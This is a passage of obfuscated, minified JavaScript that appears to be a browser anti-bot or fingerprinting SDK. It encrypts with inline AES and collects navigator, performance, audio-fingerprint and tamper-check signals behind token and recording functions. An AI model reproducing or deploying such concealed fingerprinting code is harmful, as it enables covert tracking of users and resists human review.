39:void(18==L?(jn=128+(Qi=di%128),fn=(Ri=63&(Qi=(Ri=di-Qi)/128))+(kn=64*ai),(Qi=[]).push(jn,fn),vi=Qi,l=3153920):L<18?8==L?($i=ki-(li=$i),li=void 0,l=(ai=vi=($i=0|(vi=$i))<0)?9440768:3414528):L<8?3==L?l=2425856:L<3?1==L?((_n=Xi=Ei=_n)?(gn.push(1),gn=gn.concat(_n)):gn.push(0),Xi=void 0,Ei=_v,$i=jv,di=xk+Tr,Fi="\u02e2",vi="",ai=0,l=2759424):L<1?l=vi?6491392:1320448:(mi[fi]=pi,l=8587520):5==L?l=(Ei=(li=Ei)<64)?9637120:2821888:L<5?(vi=-1,l=8986624):6==L?(Li=di,Qi=1,l=1774080):L>6&&(vi++,l=8389120):13==L?($i=_n[Fi],l=6357248):L<13?10==L?(Y++,l=5510144):L<10?(di=$i,Wi=Wi.concat(di),l=($i=_n)?861952:6357248):11==L?(jn=128+(Li=di%128),kn=(Li=63&(Ri=(Qi=di-Li)/128))+(Ri=64*vi),(Qi=[]).push(jn,kn),$i=Qi,l=599808):L>11&&(li=0,l=1844992):15==L?l=x_<8?9114624:3212544:L<15?l=yi<ai.length?9512448:8913920:16==L?(yi=4,l=1247744):L>16&&(Li=di,l=5972992):27==L?(gi=283^(Ti=Gi<<1),l=8462848):L<27?22==L?(pi=!1,l=6692864):L<22?20==L?($i=Ei[Fi],l=(hr=(Cr=(gr=(hr=hr!=hr)+(ur=6))*gr)>=(ur=4*(mr=hr*ur)))?3810560:2103296):L<20?l=(Ii=mi)?2565120:4460800:(Ki[35]=1,l=729344):24==L?(yi=Ei.screenX,ji=void 0,Bi=yi,(li=$i)[132]||(li[132]=[]),Bi+=xk,yi=li[132],ki=void 0,di=0,vi=Bi,l=(ai=yi).indexOf?3675904:3089920):L<24?(Qi=128+(ai=Fi%128),Li=127&(ai=(Li=Fi-ai)/128),(vi=[]).push(Qi,Li),$i=vi,l=5053440):25==L?l=(ai=vi)?7738624:2236416:L>25&&(ki=-1,l=1254912):32==L?(vi++,l=(hr=(gr=(yr=(hr=or!=or)+(ur=3500&or))*yr)>=(or=hr*ur))?7079168:5637120):L<32?29==L?(li[132]=[],l=1379072):L<29?l=(ji=Xi=ji=[li])?3810816:1245952:30==L?l=(Ni=Ti)?3584:9442816:L>30&&(Fi++,l=1254144):34==L?(ji=void 0,vi=(ki=$i)[10],l=ki[104]?1704704:1836544):L<34?(Vi=Wi=di,l=9577984):35==L?l=li?8130560:9832448:L>35&&((Jn=mn<kv.length)&&(Jn=iv>0),l=($v=Jn)?1253632:201216));break}}).call(this);break;case 1:for(;A<255;A++){pi=255-A;var b=nn[pi];pi=b<<8,b|=pi,pi=b>>4,Ti=b>>5,Ni=pi^Ti,pi=b>>6,Ti=Ni^pi,pi=b>>7,Ni=Ti^pi,b^=Ni,pi=99^b,gi[nn[A]]=255&pi}var f;l=uv?1638400:9441792;break;case 2:var p=R(yi[Pi],cv,av);Cn=$n[0],$n[0]=Cn.concat(p),gv++,l=7611136;break;case 3:Li=Qi;try{for(var E=1;void 0!==E;){var T=3&E,m=E>>2,o=3&m;switch(T){case 0:void(1==o?(Qi=vi[$v],jn=Qi[Hv],Qi=jn[Li],kn=vi[Lv],fn=kn[Vk],Sn=(kn=[]).push,un=Sn[Sk](kn,1),fn(jn,Li,un),navigator[ji],E=9):o<1?E=(Ri=Qi)?4:5:(Ri=vi[Lv],Qi=Ri[Vk],E=0));break;case 1:void(1==o?E=void 0:o<1?(Qi=vi[Lv],E=Qi?8:0):(navigator[xi],fn(jn,Li,Qi),ai=kn.length,E=5));break}}}catch(r){ai=0}ki=ai,ji=ki,ki=255&ji,Fi.push(1,ki),ji=void 0,ki=0,vi=Ei,ai="Navigator";try{for(var h=5;void 0!==h;){var g=3&h,u=h>>2,C=3&u;switch(g){case 0:void(1==C?(Qi=vi[Lv],Ri=vi[ai],jn=Ri[Hv],Ri=Qi[yj](jn,Hi),h=Ri?6:2):C<1?h=void 0:2==C?(ji=-2,h=0):C>2&&(jn=void 0,fn=vi,Sn=(kn=Qi).name,un=Sn.indexOf("bound "),(Sn=0===un)?jn=!1:(un=void 0,nv=(rv=fn)[$v],rv=kn,An=nv[Hv],nv=An[Jv],An=nv[Jn](rv),un=(rv=un=An).indexOf("[native code]"),jn=rv=-1!==un),h=(kn=jn)?9:1));break;case 1:void(1==C?h=ki?0:13:C<1?(ji=-3,h=0):2==C?(jn=Qi[Jn](vi[wv]),ji=+jn,h=0):C>2&&(h=vi[Lv]?4:10));break;case 2:void(1==C?(Qi=Ri[Ij],h=Qi?12:8):C<1?(ji=-1,h=0):(ji=-5,h=0));break}}}catch(r){ji=-4,ki=1}var y=ji;ji=255&y,Fi.push(1,ji),ji="\u012c\u0148\u012b\u0174\u0115\u0171\u011e\u014f\u013f\u0150\u0131\u0142\u012c\u014a\u012b\u011c\u012a\u015a\u013c\u015f\u0105\u0149\u0124\u0147\u0121\u014d\u0112\u0153\u0121\u0153\u0132\u014b",ki="",vi=0,Qi=0,l=8528896;break;case 4:var A=0,G;ci=[],gi=[],G=0,l=6951168;break;case 5:var S;for(dn=Zn,S=0;S<16;S++)xi[S]=ci[dn[S]];bi=xi,fi=bi,bi=v_<Kr,l=bi?43:142;break;case 6:bi={},bi[ra]=dj,bi[Xv]=Xj,xi={},xi[Mk]=Lj,pi={},xi[bj]=Tr(40,pi),bi[zj]=xi,bi[Yn]=Ci;var w=bi;bi=Xr[fj],l=bi?4785408:919808;break;case 7:qi=255-W_;var O=Ai[qi];qi=O<<8,O|=qi,qi=O>>4,Tn=O>>5,Kn=qi^Tn,qi=O>>6,Tn=Kn^qi,qi=O>>7,Kn=Tn^qi,O^=Kn,qi=99^O,Ni[Ai[W_]]=255&qi,l=2563072;break;case 8:Si=sn,Ci=Si[Nj](_k,X),zn=Ci,Si=zn,Vv=Si,Si=Vv,mi=Si,Si=mi,bi[Yn]=Si;var U=bi;l=Wv?1049600:332544;break;case 9:mi=rn[pi],Ii=mi[bi];var M=Ii[xr];mi=Er.indexOf(M),Ii=-1!==mi,Ii&&ti.push(M),l=8978944;break;case 10:var P,W;ti=qr,fi="v",Ci=Cv,bi=[],ci=[],xi=void 0,pi="",mi=[],Ii=0,Gi=!0,gi=void 0;var F=xk,H,z,J,Q,Y;Ti=0,Ni=0,sn="pa",hn=void 0,Ai=void 0,qi=rn,Zi=void 0,Hi=0,Ln=void 0,Tn=Vk,Kn=function(r){var e=N(r);F+=e},hi=0,an=0,en=void 0,bn=16,yn=void 0,sn+="r",Xk=void 0,lv=0,Un=Ui[27];Dv="Q\x9eTOW\xa0",sn+="se",sk=void 0,l=787968;break;case 11:mi=255-Q_;var Z=xi[mi];mi=Z<<8,Z|=mi,mi=Z>>4,Ii=Z>>5,Gi=mi^Ii,mi=Z>>6,Ii=Gi^mi,mi=Z>>7,Gi=Ii^mi,Z^=Gi,mi=99^Z,ci[xi[Q_]]=255&mi,l=5970432;break;case 12:xi=rn[ci],pi=xi[bi];var M=pi[xr];xi=void 0,pi=M,mi=Tr(17,2,pi),xi=mi,pi=xi,l=pi?4261632:1051392;break;case 13:var rr,er;qi=void 0,Tn=ar,Kn=Ni,er=0,rr=0,l=4132096;break;case 14:var _r,sr,nr,vr;for(oi=wi,wi=void 0,Mi=Ki,Ki=[],nn=[],Si=[],_r=0;_r<Ur;_r++)ti=[],fi=4*_r,Ci=Mi[fi],fi=4*_r,bi=fi+1,fi=Mi[bi],bi=4*_r,dn=bi+2,bi=Mi[dn],dn=4*_r,ci=dn+3,dn=Mi[ci],ti.push(Ci,fi,bi,dn),sr=ti,Ki[_r]=sr;_r=Ur,Mi=0,l=6103296;break;case 15:var kr,jr;qi=void 0,Tn=m_,Kn=Ni,jr=0,kr=0,l=402432;break;case 16:var ar;gi=Ai,Wr=gi,gi=void 0,Ni=14,Ai=[],ar=0,l=1903360;break;case 17:var $r=performance[Sv](Bj),lr=Ti[Ij];bi=Ci;var xr=0;xi=0;var fr=$r[Ok](lr[Jn],lr);pi=Si,mi=fr,mi||(mi=[]),Ii=mi;var Er=Ii.join(oj);l=8978944;break;case 18:return Ck;case 19:Si=rn,fi=void 0,Ci=ti,bi=void 0;var Xr=Ki;ci=Jk;var Ar=Ui;xi=Tr(24,2,ci),bi=xi,ci=bi,l=ci?3998720:6;break;case 20:var Gr=performance.getEntriesByType(wi),wr=Gr.map(N_.call,N_),ee=0;Xn="\u0132\u0124\u012f\u0132\u0124",wi="",oi=0,l=8922112;break;case 21:var _e;ti=Ln,Pr=ti,ti=void 0,Ti=13,Ln=[],_e=0,l=8000256;break;case 22:var je;bi=xi,Wr=bi,bi=void 0,ci=14,xi=[],je=0,l=923392;break;case 23:var ae;bi=xi,Pr=bi,bi=void 0,ci=13,xi=[],ae=0,l=8850432;break;case 24:_v=ok[Gj],jv=_v[ci],_v=ok,dv=void 0,Kv=_v[Gj],_v=Kv[Mj];var $e=ok;Kv=new $e[rk],pv=_v===Kn,_v=$e[Nk],gn=_v[Dj](),_v=Pj+231,Bn=1e6*gn,gn=_v+Qk,_v=gn+137,gn=0|Bn,Bn=_v+"&type=fylen";var Be=Ej+gn;$e[Be]=Kv,_v=Bn+qi,gn=_v+Ck.length,_v=gn+Dv,gn=_v+jv,_v=gn+"&fytime=",jv=_v+Si,_v=jv,Kv[gi]=function(){try{delete $e[Be]}catch(r){$e[Be]=null}},l=pv?2950400:8003584;break;case 25:ti=rn;var Gr=performance.getEntriesByType("resource"),wr=Gr.map(N_.call,N_);rn=wr,bi="|",l=rn?123:1713152;break;case 26:$v=void 0;var le=Jn;for(Ji=Pn,Ui="mr",Ui+="a",wi="\u019c\u019a\u018c\u0199\u0168\u018e\u018c\u0195\u019b",oi="mroftalp",Mi="",oi=oi.split("").reverse().join(""),Ui=Ui.split("").reverse().join(""),nn=0;nn<wi.length;nn++)Si=wi.charCodeAt(nn)-295,Mi+=String.fromCharCode(Si);wi=Ji.navigator,nn=wi[Mi],wi=Ji.navigator,Mi=wi[oi],wi=Mi.indexOf(Ui),Ui=-1!==wi,l=Ui?1514752:6887936;break;case 27:var te;Mi=void 0,nn=[],Si=13,ti=!0,fi=void 0,Ci=[],bi=0,dn=[],ci=14,xi=[];var b=1,de;Zn=9,pi=11,te=0,mi=3,on=[],Ii=wi,uv=283,Gi=[],l=4199936;break;case 28:rn=Ji[Ui],bi=rn[ti];var xe=bi[ee];rn=a_.indexOf(xe),bi=-1!==rn,l=bi?9576704:7866112;break;case 29:var ce;gi=void 0,Ti=ks,Ni=mi,sn=Ii,hn=[],ce=0,l=4531200;break;case 30:$i=_n[Uj]===Uv;var Le=_n[wv];di=Le[hn],l=di?6750976:6034432;break;case 31:Ui=[];var ee=0;for(oi=0,Mi="\u01bb\u01de\u01aa",nn="",Si=0,rn=0;rn<Mi.length;rn++)rn||(Si=479),ti=Mi.charCodeAt(rn),fi=ti^Si,Si=ti,nn+=String.fromCharCode(fi);Mi=nn,nn="sl",nn=nn.split("").reverse().join(""),Si=nn,l=2886144;break;case 32:var be,fe;for(gi=void 0,Ti=te,Ni=ci,fe=0,be=0;be<8;be++)xv=1&Ti,sn=1===xv,sn=sn?fe^Ni:fe,fe=sn,xv=Ni>127,xv?(sn=Ni<<1,xv=283^sn):xv=Ni<<1,Ni=xv,Ti>>>=1;gi=fe,Gi[te]=gi,l=7606272;break;case 33:ti=Si,bi=[],ci=wi[Si],xi=fi;var xr=0;pi=0,l=3214336;break;case 34:ti=Ji[nn],fi=ti[Mi];var xe=fi[ee];ti=Gn[Si],fi=ti[rn](xe),l=fi?5835520:9109504;break;case 35:mi=rn[ti],Ii=mi[xi];var M=Ii[xr];l=Mi[M]?9900032:3214336;break;case 36:var pe;Ti=void 0,Ni=!1,sn=Ii,hn=[],l=Ni?8981248:10226176;break;case 37:var Ee;uv=Ii.buffer,de=0,l=2167296;break;case 38:var Xe;for(hi=bn,Xe=0;Xe<16;Xe++)en[Xe]=an[hi[Xe]];Ln=en,Ti=Ln,Ln=void 0,hi=!0,an=Ti,en=hi,l=en?9444864:3083008;break;case 39:ti=fi;var xr=0;bi=Tk,ci=Aj,xi=Si,pi=[],mi=wi[Si],Ii=0,l=9375744;break;case 40:var Te;ti=void 0,Ci=nn,bi=Ci[0],Te=0,l=330496;break;case 41:Gv=$n[1];var Ne=K(Pi,cv,av,1);$n[1]=Gv.concat(Ne),l=9577216;break;case 42:Gi=rn[xi],gi=Gi[ti];var M=gi[xr];Gi=Mi[bi],gi=Gi[ci](M),l=gi?3411968:9375744;break;case 43:var me;dn=void 0,ci=!1,xi=fi,Zn=[],l=ci?2623488:1050112;break;case 44:var oe;gi=0,Ai=Mn,qi=void 0,Tn=Ai[0],oe=0,Kn=Ys/Ur,hi=Kn-1,Kn=Ir[hi],l=5252608;break;case 45:Mi=ti,oi=Mi,wi=oi,oi=wi,Si=oi,wi=Si,oi=void 0;var he=Ki,ge=Ui;Ki=wi,Ui=void 0,wi=Jk,Mi=Tr(24,2,wi),Ui=Mi,wi=Ui,l=wi?7347200:8920832;break;case 46:var ue,Ce;qi=void 0,Tn=rs,Kn=Ni,Ce=0,ue=0,l=6228736;break;case 47:var Er=fr[xr];fi=!1,Ci=0,bi=0,l=7279872;break;case 48:var ye=Hv;kv="\xe5\xf6\xe9",Jn="",$v=void 0,Tv=qv,En=Tv.navigator,wn=0,Gn=En.userAgent,En=Tv.navigator,l=3345664;break;case 49:var Ae;gi=Ai,Pr=gi,gi=void 0,Ni=13,Ai=[],Ae=0,l=7674624;break;case 50:var Ge;ti=Ln,Dr=ti,ti=void 0,Ti=9,Ln=[],Ge=0,l=10164480;break;case 51:var Se;Ti=hn,Se=0,l=2296320;break;case 52:var we,Ie;hi=void 0,en=Ve,yn=Ti,Ie=0,we=0,l=8519936;break;case 53:var Oe;dn=xi,xi=[],Oe=0,l=1771008;break;case 54:var Re;xi=void 0,mi=rn,Ii=Ci,Gi=void 0,gi=0,Ti=mi,Ni=Ii,Ii=[],Re=0,l=6168832;break;case 55:Tr(20),Fn.getUidToken=function(r){var e;return Tr(8,r)},Fn.init=function(r,e){Tr(52,r,e)},Fn.resetSA=function(){Tr(18)},Fn[Ri]=function(r){var e;return Tr(40,r)};var Ke=dv;vi=rv,Kv[92]=vi;var Ue=Kv;Fn.startRecord=function(){var r;return Tr(54)},Bn=Ke,Fn.getUBHeader=function(){var r;return Tr(19,7)},Fn.UBInit=function(r){Tr(49,r,Ue,Ke)},zi=Fn,cn=Bn[yi],l=cn?924672:397824;break;case 56:ti=[],Ci=0,bi=Zk;var xr=0;ci=Si,l=1051392;break;case 57:var Ve;ti=Ln,Wr=ti,ti=void 0,Ti=14,Ln=[],Ve=0,l=5571840;break;case 58:var De=dv,Me=Kv;ui=function(r){var e;r in De&&(Me[161]=!0)},nv[Tj](ui),Tr(46),ui=Kv,Yi=ke[pv],pn=dv,Di=pn[Zv],ji=pn[Tk],Cn=ji[Hn],Hn=Yi,l=Di?2758144:2627584;break;case 59:var Pe;qi=Kn,Pe=0,l=9381120;break;case 60:var We=Kv;We[23]=!1,ui=dv,Yi=Tr[Sk],pn=ui[Tk],l=Yi?1280:67;break;case 61:var Fe;for(Ln=en,Ti=Ln,Ln=void 0,hi=Ns,an=pi,en=Ti,bn=[],Fe=0;Fe<16;Fe++)yn=an[hi],Un=yn[Fe],bn[Fe]=en[Fe]^Un;Ln=bn,Ti=Ln,Ln=Ns>0,l=Ln?122:4071168;break;case 62:var qe,He;mi=void 0,Ii=H_,Gi=ci,He=0,qe=0,l=2624512;break;case 63:var ze,Je;Ti=void 0,Ni=G,xv=mi,Je=0,ze=0,l=8979968;break;case 64:var Qe,Ye;mi=void 0,Ii=Ks,Gi=ci,Ye=0,Qe=0,l=861184;break;case 65:var Ze;Wv=Gs[fj],vv="t",Av=0,Rv=[],Ys=0,_k=new RegExp(ak,uv),vv+="rae",tv=zv,zv=Ss[27],rk=sn,sn=!0,_v=void 0,qn=qn.split("").reverse().join(""),bi[ra]=dj,wv=zv,zv=an,l=4530688;break;case 66:var r_,e_,__,s_;fi=void 0,bi=rn,rn=[],ci=[],xi=[],r_=0,l=3024384;break;case 67:var i_=pn[tk](qj);pn=ui[Tk],Di=pn[bk],i_.textContent=_n,pn=function(r){var e;if("sec"===r.animationName){We[23]=!0;var _="daeh";_=_.split("").reverse().join("");var s,i="r";i+="emo",i+="veChil",document[_][i+="d"](i_)}},Di[Ti](i_),Di=Kv,Di[158]=0,Di[136]=0,Di[134]=0,Di[18]=0,Di[25]=void 0,Di[152]=0,Di[64]=0,Di[7]=0,Di[69]=-1,Di[40]=0,ui[pi]("animationend",pn,!0),ui=dv,Di[165]=0,pn=ui;ji=void 0!==pn[di],Oi=void 0!==pn[Rn],ln=pn[xn],ln&&(Vi=pn[xn],ln=Vi[Hv]),Vi=ji<<1,ji=Di,li=!!pn[Nn]<<4,Bi=!!pn[Vv]<<3,_n=Oi<<2,Oi=ln,l=Oi?2755072:983040;break;case 68:var n_,v_;for(fi=[],n_=0;n_<16;n_++)xi=dn[bi],Zn=xi[n_],fi[n_]=ci[n_]^Zn;Ci=fi,fi=Ci,v_=1,Ci=0,l=8984320;break;case 69:var k_,j_;qi=void 0,Tn=Ae,Kn=Ni,j_=0,k_=0,l=10167296;break;case 70:var a_=wr[ee];wi=!1,oi=0,Mi=0,l=3679232;break;case 71:var $_=0;l=7211264;break;case 72:wi[Si]=[],ti=Si;var xr=0,lr=Ti[Ij],$r=performance[Sv](Bj),fr=$r[Ok](lr[Jn],lr);l=1312768;break;case 73:var B_;ti=Ln,Rr=ti,ti=void 0,Ti=2,Ln=[],B_=0,l=8852736;break;case 74:Ui="det";var ee=0;wi=[],Mi="t",Mi+="ed",nn=0,Si="var",l=466432;break;case 75:var l_;xi=void 0,Ln=ci,hi=0,en=Y/Ur,l_=0,bn=en-1,en=Ir[bn],bn=void 0,yn=Ln[0],l=203008;break;case 76:var t_,d_;hi=void 0,en=w_,yn=Ti,d_=0,t_=0,l=1640448;break;case 77:var x_,c_;mi=void 0,Ii=je,Gi=ci,c_=0,x_=0,l=993024;break;case 78:ti=void 0,Ti=283,Ln=[];var L_=0,b_=1;l=1974016;break;case 79:wi=ok,Mi=aj;var f_=s,p_=_,E_=e;Si=Mi[109],ti=Si[E_[Gj]],l=ti?3670528:1251584;break;case 80:var X_,T_;hi=void 0,en=B_,yn=Ti,T_=0,X_=0,l=1841920;break;case 81:Ki.sense=[],Xn="ge",Xn+="t";var N_=Ci[Xn];Xn="BUC_EBSU",wi="",oi=0,l=3482368;break;case 82:var m_;gi=Ai,Dr=gi,gi=void 0,Ni=9,Ai=[],m_=0,l=9446656;break;case 83:rn=oi[nn]+"+",le[8]=rn+oi[Mi],Mi=oi[bi]();var o_=oi.createAnalyser();Mi.type=ti;var h_=oi.createGain();nn=h_.gain;var g_=oi.createScriptProcessor(4096,1,1);Mi.connect(o_),nn.value=0,Mi.start(0),Mi[fi](0),o_.connect(g_),g_[Ci](h_),h_[Si](oi.destination),g_.onaudioprocess=function(){g_.onaudioprocess=null,Tr(42,o_,h_,g_)},Mi=function(){var r="s";r+="seco",r+="rpoid",r+="ua",r=(r+="no").split("").reverse().join(""),g_[r]=null,le[42]||(le[42]="AcTimeOut")},Ji.setTimeout(Mi,1e3),l=7078144;break;case 84:var u_;for(mi=r_/Ur,Gi=ci,gi=void 0,Ti=Gi[0],Ni=void 0,sn=mi-1,mi=0,hn=Ir[sn],u_=0;u_<3;u_++)sn=u_+1,Gi[u_]=Gi[sn];Gi[3]=Ti,gi=Gi,Gi=gi,gi=Gi,l=4784896;break;case 85:rn=Ji[Ui],ti=rn[Si];var xe=ti[ee];l=Gn[xe]?10163456:466432;break;case 86:ci=he[fj],xi=void 0,bi[ra]=dj,bi[Yn]=Ki,pi={},fi[bj]=Tr(40,pi),bi[zj]=fi;var C_=bi;fi=Tr(8,Si),l=ci?9050112:6366720;break;case 87:wi=void 0,Mi=e;var y_=_;Si=s,l=se?8326144:6361088;break;case 88:var A_=rn.length,G_=rn[0],S_=rn[Mi]();bi[1]=0,oi=A_+oj,ci=S_,xi="deddAetad",xi=xi.split("").reverse().join(""),mi=xi,l=ci?2756096:1379840;break;case 89:var w_;ti=Ln,Vr=ti,ti=void 0,Ti=3,Ln=[],w_=0,l=69888;break;case 90:nn=Ji[Mi],rn=nn[Si];var xe=rn[ee];nn=void 0,rn=xe,ti=Tr(17,2,rn),nn=ti,rn=nn,l=rn?400384:2886144;break;case 91:var A=0,I_;Si=2,mi=[],gi[0]=99,I_=0,Ee=0,l=1184256;break;case 92:uk=r,Ji=void 0,wi=ok,oi=wi[sk];var O_=0;Mi=oi[hk],l=Mi?7150592:7347712;break;case 93:wn=En,En=void 0;var R_=!0,K_=Tv,U_=Jn;Gn=wn,wn=!Gn,l=wn?7414784:1772032;break;case 94:var V_,D_;nn=void 0,Zn=I_,pi=Si,D_=0,V_=0,l=7341056;break;case 95:var M_,P_;mi=void 0,Ii=is,Gi=ci,P_=0,M_=0,l=7278080;break;case 96:Ni=[],Ni[0]=99;var W_=0;l=1903104;break;case 97:var F_,q_;hi=void 0,en=_e,yn=Ti,q_=0,F_=0,l=9728;break;case 98:var H_;bi=xi,Mr=bi,bi=void 0,ci=11,xi=[],H_=0,l=9114880;break;case 99:Kv=Bn,pv=Kv;var z_=dv;dv=pv,Kv=new z_[rk],pv=z_[Nk],gn=pv[Dj](),pv=1e6*gn,gn=0|pv;var J_=Ej+gn;z_[J_]=Kv,Kv[gi]=function(){try{delete z_[J_]}catch(r){z_[J_]=null}},Kv[Hj]=Kv[gi],Kv[lv]=dv,Ck=void 0,l=7801600;break;case 100:return xk=decryptNumForString(),xk;case 101:bi=void 0,ci=283,xi=[];for(var Q_=0,Z=1;Q_<256;Q_++)xi[Q_]=Z,mi=Z<<1,Ii=Z>>>7,Gi=Ii*ci,Ii=mi^Gi,Z^=Ii;ci=[],ci[0]=99;var Q_=0;l=3277568;break;case 102:var Y_,Z_;mi=void 0,Ii=ae,Gi=ci,Z_=0,Y_=0,l=6824960;break;case 103:var rs;gi=Ai,Rr=gi,gi=void 0,Ni=2,Ai=[],rs=0,l=1450496;break;case 104:wn=Jn.baseLatency+"+",ye[8]=wn+Jn.state,wn="cr",wn+="eate",wn+="Os",wn+="cillator",Gn=Jn[wn]();var es=Jn.createAnalyser(),_s=Jn.createGain();wn="ro",wn+="ssec",wn+="o",wn+="rPtpircS",wn+="etaerc",wn=wn.split("").reverse().join("");var ss=Jn[wn](4096,1,1);wn=_s.gain,wn.value=0,Gn.type="sawtooth",wn="\u01f1\u01fd\u01fc\u01fc\u01f3\u01f1\u0202",Xn="",Ji=0,l=3017984;break;case 105:var is;bi=xi,Vr=bi,bi=void 0,ci=3,xi=[],is=0,l=2428416;break;case 106:wi=mi,Si=wi;var ns=Ai;wi=Si,Si=new ns[rk],xi=ns[Nk],mi=xi[Dj](),xi=1e6*mi,mi=0|xi;var vs=Ej+mi;ns[vs]=Si,Si[gi]=function(){try{delete ns[vs]}catch(r){ns[vs]=null}},Si[Hj]=Si[gi],Si[lv]=wi,l=6558464;break;case 107:$i=Hi,Fi=0;var Le=_n[wv];vi=$i in Le,l=vi?9381376:7608064;break;case 108:var ks;Gi=Ii,Ii=Gi,ks=1,Gi=0,l=4786176;break;case 109:nn=Ji;var js=Gn,as=Ui,$s=Mi,Bs=Si;Mi=oi,l=nn?6423552:2885120;break;case 110:var ls,ts;qi=void 0,Tn=ri,Kn=Ni,ts=0,ls=0,l=332032;break;case 111:Ti=[],Ti[0]=99;var L_=0;l=10099200;break;case 112:var ds=V(Bi[Li],ki,Vi);_n[0]=ai.concat(ds),$i++,l=589824;break;case 113:var xs,cs;for(hi=void 0,en=Ge,yn=Ti,cs=0,xs=0;xs<8;xs++)Un=1&en,qn=1===Un,qn=qn?cs^yn:cs,cs=qn,Un=yn>127,Un?(qn=yn<<1,Un=283^qn):Un=yn<<1,yn=Un,en>>>=1;hi=cs,Ln[Ge]=hi,l=6561792;break;case 114:var Ls=D(vi,ki,Vi,1);ai=_n[1],_n[1]=ai.concat(Ls),l=8721152;break;case 115:var bs,fs;Ti=void 0,Ni=Ee,xv=pi,fs=0,bs=0,l=8522496;break;case 116:var Ls=D(vi,ki,Vi);ai=_n[1],_n[1]=ai.concat(Ls),$i++,l=8721152;break;case 117:Ui=[];var ee=0;oi=0,Mi="d",Mi+="et",nn=Mi,Mi="dom",Si="document",rn="querySelector",l=9109504;break;case 118:var ps,Es;for(hi=void 0,en=Fs,yn=Ti,Es=0,ps=0;ps<8;ps++)Un=1&en,qn=1===Un,qn=qn?Es^yn:Es,Es=qn,Un=yn>127,Un?(qn=yn<<1,Un=283^qn):Un=yn<<1,yn=Un,en>>>=1;hi=Es,Ln[Fs]=hi,l=7733760;break;case 119:var Xs;Ai=void 0,qi=As,Zi=Ii,Tn=gi,Kn=[],Xs=0,l=4791808;break;case 120:var Ts,Ns;for(Zi[Tn](Ln,Ti),xi=void 0,pi=ci,Ti=Hi,Zi=void 0,Ln=Kr,hi=pi,an=Ti,Ti=[],Ts=0;Ts<16;Ts++)en=hi[Ln],bn=en[Ts],Ti[Ts]=an[Ts]^bn;Zi=Ti,Ti=Zi,Ns=Kr-1,Zi=0,l=4071168;break;case 121:var ms,os;mi=void 0,Ti=de,Ni=Si,os=0,ms=0,l=10225408;break;case 122:var hs;if(hi=void 0,an=[],en=!0,bn=Ti,en)for(hs=0;hs<4;hs++){yn=4*hs,Un=4*hs,zn=bn[Un],Un=Fr[zn],zn=4*hs,Mn=1+zn,zn=bn[Mn],Mn=Pr[zn],zn=Un^Mn,Un=4*hs,Mn=2+Un,Un=bn[Mn],Mn=Wr[Un],Un=zn^Mn,zn=4*hs,Mn=3+zn,zn=bn[Mn],Mn=Mr[zn],an[yn]=Un^Mn,yn=4*hs;Un=1+yn,yn=4*hs,zn=bn[yn],yn=Mr[zn],zn=4*hs,Mn=1+zn,zn=bn[Mn],Mn=Fr[zn],zn=yn^Mn,yn=4*hs,Mn=2+yn,yn=bn[Mn],Mn=Pr[yn],yn=zn^Mn,zn=4*hs,Mn=3+zn,zn=bn[Mn],Mn=Wr[zn],an[Un]=yn^Mn,yn=4*hs;Un=2+yn,yn=4*hs,zn=bn[yn],yn=Wr[zn],zn=4*hs,Mn=1+zn,zn=bn[Mn],Mn=Mr[zn],zn=yn^Mn,yn=4*hs,Mn=2+yn,yn=bn[Mn],Mn=Fr[yn],yn=zn^Mn,zn=4*hs,Mn=3+zn,zn=bn[Mn],Mn=Pr[zn],an[Un]=yn^Mn,yn=4*hs;Un=3+yn,yn=4*hs,zn=bn[yn],yn=Pr[zn],zn=4*hs,Mn=1+zn,zn=bn[Mn],Mn=Wr[zn],zn=yn^Mn,yn=4*hs,Mn=2+yn,yn=bn[Mn],Mn=Mr[yn],yn=zn^Mn,zn=4*hs,Mn=3+zn,zn=bn[Mn],Mn=Fr[zn],an[Un]=yn^Mn}else for(hs=0;hs<4;hs++){yn=4*hs,Un=4*hs,zn=bn[Un],Un=Vr[zn],zn=4*hs,Mn=1+zn,zn=bn[Mn],Mn=Dr[zn],zn=Un^Mn,Un=4*hs,Mn=2+Un,Un=bn[Mn],Mn=zn^Un,Un=4*hs,zn=3+Un,Un=bn[zn],an[yn]=Mn^Un,yn=4*hs,Un=1+yn,yn=4*hs;zn=bn[yn],yn=4*hs,Mn=1+yn,yn=bn[Mn],Mn=Vr[yn],yn=zn^Mn,zn=4*hs,Mn=2+zn,zn=bn[Mn],Mn=Dr[zn],zn=yn^Mn,yn=4*hs,Mn=3+yn,yn=bn[Mn],an[Un]=zn^yn,yn=4*hs,Un=2+yn,yn=4*hs,zn=bn[yn],yn=4*hs;Mn=1+yn,yn=bn[Mn],Mn=zn^yn,yn=4*hs,zn=2+yn,yn=bn[zn],zn=Vr[yn],yn=Mn^zn,zn=4*hs,Mn=3+zn,zn=bn[Mn],Mn=Dr[zn],an[Un]=yn^Mn,yn=4*hs,Un=3+yn,yn=4*hs,zn=bn[yn],yn=Dr[zn],zn=4*hs,Mn=1+zn;zn=bn[Mn],Mn=yn^zn,yn=4*hs,zn=2+yn,yn=bn[zn],zn=Mn^yn,yn=4*hs,Mn=3+yn,yn=bn[Mn],Mn=Vr[yn],an[Un]=zn^Mn}hi=an,Ti=hi,l=4071168;break;case 123:bi=bi.split("").reverse().join(""),dn=rn;var a_=dn.join(bi);l=7866112;break;case 124:var gs;Mi=nn.join(""),oi=Mi,Mi=oi,oi=void 0,nn=wi,Si=[],ti=0,l=2490624;break;case 125:Ui="det",rn="";var N_=Ci.get;ti="\u0100\xf3\xff";var ee=0;fi=0,bi=0,l=8980992;break;case 126:var us;bi=xi,Dr=bi,bi=void 0,ci=9,xi=[],us=0,l=2818816;break;case 127:Cn=$n[0];var p=R(Di[xn],cv,av,1);$n[0]=Cn.concat(p),l=7611136;break;case 128:jv=void 0,dv=_v,_v=[],gn=dv>>8,Bn=255&gn,gn=255&dv,_v.push(Bn,gn),jv=_v,_v=jv;var $_=0;l=1644800;break;case 129:var Cs;hi=en,en=[],Cs=0,l=3415296;break;case 130:ui=dv;var ys=Kv;ys[126]=1,Yi=ui[Tk],pn=Yi[an],l=pn?7411968:9708800;break;case 131:var As;Ni=gi,gi=Ni,As=1,Ni=0,l=7739904;break;case 132:rn=void 0;var Gs=Ki,Ss=Ui;ti=Si,Si=void 0,fi="fydur",Ci=Tr(24,2,fi),Si=Ci,fi=Si,l=fi?5832960:147;break;case 133:hi=255-L_;var 